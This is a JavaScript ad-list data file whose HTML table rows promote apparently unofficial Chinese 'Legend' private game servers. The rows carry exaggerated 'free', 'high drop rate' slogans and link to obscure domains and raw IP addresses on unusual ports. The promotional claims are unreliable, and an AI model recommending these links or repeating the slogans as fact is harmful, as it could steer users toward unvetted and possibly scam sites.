adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='red'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='red'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abovene.top:2215' rel='nofollow' target='_blank'>▃▁＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.abovene.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://a-gm5.lij522f6.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='red'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.lij522f6.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.xh1acp.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='red'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='red'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1122.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='red'>-推荐</font></td><td>开天三职业</td><td><a href='http://1122.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.broadband98.top:23466' rel='nofollow' target='_blank'>﹏超级变态神器￥疯狂杀人√</a></td><td>￥０充称王﹏肆意妄为￥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>￥０氪压神豪爽￥</td><td>￥+9999超极品﹏光速刀﹏０米毕业﹏０充狂暴￥０充沙捐￥<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.broadband98.top:23466'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/' rel='nofollow' target='_blank'>＜　１丶７６萧凡微变　＞</a></td><td>＜　火龙﹍７６﹍元素　＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家、新服上线</td><td>▇▆▅▃▂属性完美→动作流畅→主打ＰＫ乐趣、开船去土城？▂▃▅▆▇<font color='red'>-推荐</font></td><td>专属赞助、免费领</td><td><a href='http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca350.top:1132' rel='nofollow' target='_blank'>１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca350.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dai70.top:53350' rel='nofollow' target='_blank'>▇▅＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='red'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.dai70.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.36.165.30:20251' rel='nofollow' target='_blank'>１·８０火龙特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三职业不变态█</td><td>███████████████１·８０攻速小极品███████████████<font color='red'>-推荐</font></td><td>██１０倍爆率██</td><td><a href='https://103.36.165.30:20251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://oqivkgm5.ucfsm9bg1n06rkx.top:21446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='red'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='red'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai347.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变＜超强BUFF＞</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='red'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai347.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='red'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='red'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='red'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.18lo.top:2041' rel='nofollow' target='_blank'>万象森罗█神器╋专属Ｘ单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='red'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.18lo.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='red'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b2d3s7.icu:11705/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.b2d3s7.icu:11705/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='red'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
